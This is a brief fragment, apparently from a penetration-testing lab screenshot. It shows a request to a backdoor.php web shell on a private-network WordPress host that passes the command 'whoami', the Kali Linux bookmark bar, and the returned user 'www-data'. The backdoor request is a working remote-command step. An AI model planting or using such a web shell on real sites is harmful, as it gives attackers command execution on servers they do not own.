 192.168.184.163/wordpress/backdoor.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
www-data